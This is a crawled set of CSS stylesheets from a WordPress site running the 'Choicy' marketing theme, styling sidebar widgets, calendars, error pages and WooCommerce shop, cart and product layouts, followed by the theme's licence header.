	padding-left: 0;
}

img.alignright.size-thumbnail {
	margin-bottom: 20px;
}

.sidebar__widget .nice-select,
.widget .nice-select {
	float: none;
}

.sidebar__widget ul li span {
	top: 35px;
}

.sidebar__widget ul.children li,
.sidebar__widget ul.sub-menu li {
	margin-top: 15px;
}

ol.wp-block-ta-comment-lists li {
	line-height: 20px;
}

.sidebar__widget.widget_rss li a {
	border: none;
	padding: 0;
}
.sidebar__widget.widget_rss li a:before {
	display: none;
}

.sidebar__widget.widget_rss li cite {
	font-weight: 600;
}

.sidebar__widget.widget_rss li span.rss-date {
	font-size: 13px;
	font-weight: 400;
}

.sidebar__widget.widget_rss li .rssSummary {
	display: inline-block;
}
.offcanvas-ct-info ul li {
	list-style: none;
}

.error__thumb h4 {
	font-size: 120px;
	font-weight: 700;
	line-height: 80px;
	margin-bottom: 25px;
}

h3.error__title {
	font-size: 40px;
	font-weight: 600;
}

@media (min-width: 992px) {
	.error__content p {
		padding: 0 50px;
		margin: 20px;
	}
}

/*custom */
.sidebar__widget.widget_recent_comments ul li a::before {
	display: none;
}
.sidebar__widget.widget_recent_comments ul li a {
	padding-left: 0;
}
.breadcrumb__area {
	background-color: #777474;
}

/* adminbar css */
.postbox__area select {
	width: 100%;
	padding: 15px 10px;
	border: 1px solid #f8f8f8;
	background: #f8f8f8;
	font-size: 16px;
	position: relative;
}
.postbox__area .wp-block-archives-dropdown select {
	margin-bottom: 15px;
}
.postbox__area select:focus-visible {
	outline-color: var(--theme-color);
}

.wp-block-calendar {
	margin-bottom: 20px;
}

#wp-calendar {
	margin-bottom: 5px;
	caption-side: top;
}
#wp-calendar th {
	background: #eeeeee;
	font-weight: 600;
	padding: 10px 0;
	text-align: center;
}
#wp-calendar td {
	font-weight: 600;
	padding: 10px 0;
	background: #f7f7f7;
}
#wp-calendar td#today {
	background: var(--theme-color);
	color: #fff;
}

#wp-calendar caption {
	text-align: center;
	font-size: 15px;
	margin-bottom: 0;
	padding-bottom: 10px;
	color: var(--pera-color);
	letter-spacing: 1px;
	text-transform: uppercase;
}
.wp-calendar-nav {
	margin-top: 15px;
}
.wp-calendar-nav-prev {
	float: left;
}

.wp-calendar-nav-next {
	float: right;
}

.wp-block-categories-dropdown {
	margin-bottom: 20px;
}

.wp-block-search__inside-wrapper {
	margin-bottom: 20px;
}

.blog-single-area p {
	margin-bottom: 10px;
}
.nice-select {
	width: 100%;
}

.tx-blogDetails-box__wrapper .nice-select {
	margin-bottom: 20px;
	min-height: 50px;
	height: 50px;
	line-height: 50px;
	padding-left: 20px;
}

.tp-tx-detailsWrapper__prevs-reply-content h3 {
	line-height: 1.4;
}

.widget #wp-calendar {
	width: 100%;
	text-align: center;
}
.widget th {
	border: 1px solid #d4d4d4;
}
.widget td {
	border: 1px solid #eef3f8;
}

.sidebar__widget ul ul,
.sidebar__widget ol ol,
.sidebar__widget ul ol,
.sidebar__widget ol ul {
	margin-left: 10px;
}
.tx-page-content h1,
.tx-page-content h2,
.tx-page-content h3,
.tx-page-content h4,
.tx-page-content h5,
.tx-page-content h6,
.comment-desc h1,
.comment-desc h2,
.comment-desc h3,
.comment-desc h4,
.comment-desc h5,
.comment-desc h6,
.tx-blogDetails-box__wrapper h2,
.tx-blogDetails-box__wrapper h3,
.wp-block-heading {
	font-family: var(--headingfont);
	font-weight: 600;
	margin-bottom: 7px;
	color: var(--heading-color);
}

.post-page-wrapper {
	position: relative;
	z-index: 2;
}
.logged-in-as a {
	font-weight: 500;
}
.logged-in-as {
	margin-bottom: 25px;
}
.widget .wp-block-latest-comments {
	padding-left: 0px;
}
.wp-block-latest-comments__comment {
	line-height: 1.6;
}

/* STICKY PPOST CSS */
article.sticky {
	position: relative;
}
article.sticky::after,
.tx-sticky-post::after {
	width: 30px;
	height: 30px;
	background: var(--theme-color);
	color: #ffffff;
	position: absolute;
	right: 20px;
	top: 15px;
	z-index: 2;
	content: "\f005";
	font-family: "Font Awesome 6 Pro";
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	font-size: 14px;
}
.widget-title,
.tx-sidebarWrapper .wp-block-heading {
	font-size: 24px;
	font-weight: 700;
	font-family: var(--urbanist);
	line-height: 1;
}
.tx-sidebarWrapper .wp-block-heading {
	margin-bottom: 20px;
}
.tx-detailsWrapper__prev img {
	border-radius: 10px;
}
.widget .wp-block-latest-comments {
	margin-bottom: 0px;
}
.widget span,
.widget a,
.widget li,
.widget p
{
	font-size: 18px;
}
.blog-details-blockquote-1 p {
	font-weight: 500;
}
.blog-details-blockquote-1 br {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/themes/choicy/style.css?ver=6.4.7
body_size: 45
content:
/*!
Theme Name: Choicy
Theme URI: https://themeforest.net/user/themexriver
Author: ThemeXriver
Author URI: https://themexriver.com
Description: Digital Marketing Agency WordPress Theme
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: choicy
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

choicy is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonatha alpha-page-contentn Neal https://necolas.github.io/normalize.css/
*/


--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/themes/choicy/woocommerce/woocommerce.css?ver=6.4.7
body_size: 5416
content:
.woocommerce div.product {
	margin-bottom: 30px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-size: 16px;
	font-weight: 400;
	color: var(--chy-gd-1);
	display: inline-block;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
	margin-right: 5px;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	#respond
	input#submit,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	a.button,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	button.button,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	input.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	#respond
	input#submit,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	a.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	button.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	input.button,
.woocommerce .added_to_cart {
	font-size: 15px;
	font-weight: 700;
	display: inline-flex;
	align-items: center;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	padding: 12px 21px;
	background-color: var(--chy-gd-1);
	background-image: linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -moz-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -ms-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -o-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -webkit-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	#respond
	input#submit,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	a.button,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	button.button,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	input.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	#respond
	input#submit,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	a.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	button.button,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	input.button,
.woocommerce .added_to_cart {
	transition: all 0.2s cubic-bezier(0.68, 0.01, 0.58, 0.75);
	font-size: 15px;
	font-weight: 700;
	text-transform: None;
	color: #fff;
	border-style: none;
	padding: 15px 25px;
	align-self: center;
	position: relative;
	display: inline-block;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	line-height: 1.1;
	background-color: var(--chy-gd-1);
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{
    background: var(--chy-gd-1) !important;
    padding: 15px 25px;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{
    background: var(--chy-gd-1) !important;
}
.woocommerce div.product form.cart .variations select {
	width: 100%;
	height: 60px;
	border-radius: 0;
	padding: 20px;
	border: 1px solid transparent;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	margin-bottom: 20px;
	color: #0e191e;
	font-weight: 400;
	background-color: #f4f3f6;
	line-height: 1;
}
.woocommerce-page .shop-single-section h1,
.woocommerce-page .shop-single-section h2,
.woocommerce-page .shop-single-section h3,
.woocommerce-page .shop-single-section h3,
.woocommerce-page .shop-single-section h5,
.woocommerce-page .shop-single-section h6,
.woocommerce-page .shop-single-section p,
.woocommerce-additional-fields h3,
.woocommerce-billing-fields h3 {
	color: #0e191e;
}
.woocommerce form .form-row input.input-text::placeholder,
.woocommerce form .form-row textarea::placeholder {
	color: #0e191e;
}
.woocommerce .added_to_cart {
	margin-top: 10px;
}
section.related.products h2,
.woocommerce div.product .product_title,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #0e191e;
	font-size: 36px;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	#respond
	input#submit:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	a.button:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	button.button:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles))
	input.button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	#respond
	input#submit:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	a.button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	button.button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles))
	.woocommerce
	input.button:hover {
	background-color: var(--chy-gd-1);
	background-image: linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -moz-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -ms-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -o-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -webkit-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
	margin-bottom: 0;
}
.woocommerce .products ul,
.woocommerce ul.products {
	margin: 0;
}
.woocommerce .products ul li,
.woocommerce ul.products li {
	line-height: normal;
}

.shop-sidebar .widget {
	padding: 20px;
	border: 1px solid rgba(44, 26, 78, 0.15);
}
.woocommerce-product-search input {
	height: 60px;
	background-color: rgba(44, 26, 78, 0.05);
	padding: 20px;
	border: 0;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 0;
}
.woocommerce-product-search button {
	position: absolute;
	top: 0;
	right: 0;
	width: 83px;
	height: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #fff;
	background-color: var(--chy-gd-1);
	background-image: linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -moz-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -ms-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -o-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -webkit-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
}
form.woocommerce-product-search {
	position: relative;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	border-radius: 0;
	background-color: var(--chy-gd-1);
	background-image: linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -moz-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -ms-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -o-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
	background-image: -webkit-linear-gradient(
		1deg,
		var(--gradient-color-from) 0%,
		var(--gradient-color-to) 100%
	);
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 6px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
	opacity: 1;
	padding: 6px 15px;
	font-size: 14px;
	color: #fff;
	margin-top: -9px;
}
.price_label {
	font-size: 16px;
	line-height: normal;
	margin-top: 8px;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	width: 100px;
}

.woocommerce div.product div.images .flex-control-thumbs li:not(:last-child) {
	margin-right: 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	margin-top: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
	width: 100%;
}
.woocommerce .woocommerce-product-rating .star-rating {
	color: #ffab50;
}
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
	font-size: 14px;
}
.woocommerce div.product form.cart .button {
	opacity: 1;
	transform: translate(0);
}
.woocommerce .quantity .qty {
	width: 1%;
}
a.woocommerce-review-link {
	color: #6e6d79;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 20px;
}
a.woocommerce-review-link {
	color: #6e6d79;
}
.woocommerce .quantity .qty {
	width: 1%;
	background: #f4f3f6;
}
.product-details-col .price span {
	font-size: 18px;
	margin: 0.4em 0 0.7em;
	font-weight: 500;
	color: #0e191e;
}
.woocommerce-privacy-policy-text p {
	color: #0e191e;
}
.woocommerce-message {
	border-top-color: currentColor;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding-bottom: 30px;
}
/* Woocommerce Tab */
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	background: transparent;
	font-weight: 600;
	font-size: 14px;
	display: block;
	border: 1px solid #e0dde5;
	padding: 9px 30px;
	position: relative;
	z-index: 1;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	overflow: hidden;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin: 0;
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	position: relative;
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: none;
	border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	text-shadow: inherit;
	border: none;
	background: var(--chy-gd-1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
	margin: 0;
	margin-right: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h1,
.woocommerce div.product .woocommerce-tabs .panel h3,
.woocommerce div.product .woocommerce-tabs .panel h4,
.woocommerce div.product .woocommerce-tabs .panel h5,
.woocommerce div.product .woocommerce-tabs .panel h6 {
	margin-bottom: 20px;
}
/* related */
section.related.products h2 {
	font-size: 28px;
	line-height: 0.95em;
	margin: 0 0 0.7em;
	position: relative;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 30px;
}

section.related.products {
	margin-top: 30px;
}
.woocommerce-Reviews input#submit {
	opacity: 1 !important;
	transform: translate(0) !important;
}

/* cart */
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 60px;
}
#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
	min-width: 60px;
}
.woocommerce table.shop_table td a {
	color: #000;
}
td.product-quantity button {
	text-decoration: none;
	border: 0;
	height: 48px;
	line-height: 50px;
	padding: 0 15px;
	font-size: 16px;
	font-size: 1.0666666667rem;
	font-weight: 500;
	color: #0e191e;
}

td.product-quantity input {
	width: 34% !important;
	flex: inherit !important;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 56%;
}
.cart_totals h2 {
	margin-bottom: 15px;
	font-weight: 600;
}
.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
	padding: 15px 12px;
	color: #000;
}
.select2-container--default .select2-selection--single {
	width: 100%;
	height: 60px;
	border-radius: 0;
	padding: 20px;
	border: 1px solid transparent;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	margin-bottom: 20px;
	color: #0e191e;
	font-weight: 400;
	background-color: rgba(14, 25, 30, 0.04);
	line-height: 1;
	border-radius: 30px;
}
.select2-container--default
	.select2-selection--single
	.select2-selection__arrow
	b {
	border-color: #131212 transparent transparent transparent;
	border-width: 10px 10px 0 10px;
	margin-left: -19px;
	margin-top: 12px;
}
.woocommerce-billing-fields h3 {
	margin-bottom: 50px;
}
#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
	padding: 0;
}

.woocommerce-MyAccount-navigation ul li:hover:before {
	width: 100%;
}
.woocommerce-MyAccount-navigation ul li a {
	position: relative;
	font-size: 14px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	color: var(--color-fourty);
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.woocommerce-MyAccount-navigation ul li:hover a {
	color: #ffffff;
}
.woocommerce-account .woocommerce-MyAccount-content {
	padding: 40px;
	font-size: 16px;
}

/*************My Account Page**********************/
.woocommerce-MyAccount-navigation ul {
	position: relative;
	padding: 0px;
	margin: 0px;
}
.woocommerce-MyAccount-navigation ul li {
	position: relative;
	display: block;
	padding: 13px 10px 12px 25px;
	border: 1px solid var(--chy-gd-1);
	margin-bottom: 10px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.woocommerce-MyAccount-navigation ul li:before {
	position: absolute;
	content: "";
	top: 0px;
	left: 0px;
	width: 5px;
	height: 48px;
	background: var(--chy-gd-1);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	transform: translate(0);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	float: left;
	border: none;
	background: transparent;
	border-radius: 0;
	padding: 0;
	margin: 0;
	margin-right: 30px;
	margin-top: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	background: transparent;
	font-weight: 600;
	font-size: 14px;
	text-transform: uppercase;
	color: #121416;
	display: block;
	border: 1px solid #f2f2f2;
	padding: 13px 32px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	border: 0;
	display: inline-block;
	margin-top: -10px;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-bottom: none;
	position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: none;
	border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: none;
	border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	text-shadow: inherit;
	background-color: var(--chy-gd-1);
	border-color: var(--chy-gd-1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-bottom: 15px;
}

.woocommerce-content-wrap {
	margin-right: -25px;
}
@media (max-width: 767px) {
	.woocommerce-content-wrap {
		margin-right: 0;
	}
}
p.woocommerce-result-count {
	font-size: 20px;
	font-weight: 600;
	display: inline-block;
	text-transform: capitalize;
	color: #0e191e;
}
.woocommerce-toolbar-top {
	margin-bottom: 50px;
	border: 1px solid rgba(2, 6, 38, 0.15);
	border-radius: 60px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 9px;
	padding-left: 30px;
	flex-wrap: wrap;
}
@media (max-width: 767px) {
	.woocommerce-toolbar-top {
		justify-content: center;
	}
}
.woocommerce-toolbar-top .nav-tabs {
	border: 0;
}
.woocommerce-toolbar-top .nav-item {
	line-height: 1;
}
.woocommerce-toolbar-top .nav-item:not(:first-child) {
	margin-left: 20px;
}
.woocommerce-toolbar-top .nav-item .nav-link {
	border: 0;
	font-size: 22px;
	padding: 0;
	border: 1px solid #e0dde5;
	width: 54px;
	height: 54px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	position: relative;
	z-index: 1;
	color: #0e191e;
}
.woocommerce-toolbar-top .nav-item .nav-link::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
	opacity: 0;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.woocommerce-toolbar-top .nav-item .nav-link.active {
	border-color: transparent;
	color: #fff;
}
.woocommerce-toolbar-top .nav-item .nav-link.active::before {
	opacity: 1;
}
.woocommerce-toolbar-top .nav-item .nav-link.active .grid-3 .grid-draw span {
	border-color: #fff;
}
.woocommerce-toolbar-top .grid-3 .grid-draw {
	overflow: hidden;
	text-align: center;
	display: block;
}
.woocommerce-toolbar-top .grid-3 .grid-draw span {
	width: 9px;
	height: 9px;
	float: left;
	margin: 0 0 2px 2px;
	margin-left: 2px;
	border: 1.4px solid black;
	border-radius: 3px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}
.woocommerce-toolbar-top .woocommerce-ordering select {
	border-radius: 60px;
	background: rgba(35, 39, 42, 0.05);
	text-transform: capitalize;
	width: auto;
	margin: 0;
	padding: 10px 20px;
	padding-right: 30px;
	height: 54px;
	border: 1px solid #e0dde5;
	cursor: pointer;
}
.woocommerce-toolbar-top .woocommerce-ordering select:focus {
	border-color: #e0dde5;
}

@media (max-width: 767px) {
	p.woocommerce-result-count {
		font-size: 16px;
	}
	.woocommerce-toolbar-top .woocommerce-ordering select {
		padding: 8px 20px;
		height: 45px;
		width: 100%;
		margin-top: 15px;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce .woocommerce-ordering {
		margin-bottom: 8px;
	}
	.woocommerce-toolbar-top-right {
		justify-content: center;
	}
}

.products .product {
	text-align: center;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	background-color: #fff;
	border: 1px solid #eae9ee;
	margin-bottom: 30px;
}
.products .product--img {
	position: relative;
}
.products .product--img img {
	width: 100%;
}
.products .product--img::before {
	content: "";
	position: absolute;
	top: 40px;
	left: 40px;
	right: 40px;
	bottom: 40px;
	opacity: 0;
	-webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
	-khtml-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
	-moz-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
	-ms-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
	-o-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
	transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}
.products .product--btn {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.products .product--btn a {
	font-size: 15px;
	font-weight: 700;
	display: inline-flex;
	align-items: center;
	-webkit-transform: translateY(10px);
	-ms-transform: translateY(10px);
	transform: translateY(10px);
	opacity: 0;
	padding: 12px 21px;
}
.products .product--btn a:hover {
	color: #fff;
}
.products .product--btn a i {
	color: #fff;
	margin-right: 5px;
	font-size: 14px;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
.products .product:hover {
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}
.products .product:hover .product--img::before {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.3;
}
.products .product:hover .product--btn a {
	opacity: 1;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	transition-delay: 0.1s;
}
.products .product--holder {
	padding: 10px 15px;
}
.products .product--title {
	font-size: 20px;
	color: #0e191e;
	font-weight: 600;
	margin-bottom: 7px;
}
@media (max-width: 1199px) {
	.products .product--title {
		font-size: 18px;
		margin-bottom: 0px;
	}
}
.products .product--title a {
	color: inherit;
}
.products .product--price {
	font-size: 16px;
	font-weight: 400;
	color: var(--chy-gd-1);
	display: inline-block;
}
@media (max-width: 1199px) {
	.products .product--price {
		font-size: 16px;
	}
}
.products .product--list-view {
	text-align: left;
	position: relative;
}
.products .product--list-view:hover {
	box-shadow: none;
}
.products .product--list-view .product--img {
	width: 250px;
	height: 250px;
	margin-right: 30px;
	text-align: center;
}
.products .product--list-view .product--img::before {
	display: none;
}
.products .product--list-view .product--img img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.products .product--list-view .product--btn {
	position: unset;
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
}
.products .product--list-view .product--btn a {
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
	opacity: 1;
}
.products .product--list-view .product--holder {
	width: calc(100% - 280px);
}
@media (max-width: 767px) {
	.products .product--list-view .product--holder {
		width: 100%;
	}
}
.products .product--list-view .product--title {
	font-size: 22px;
}
.products .product--list-view .product--price {
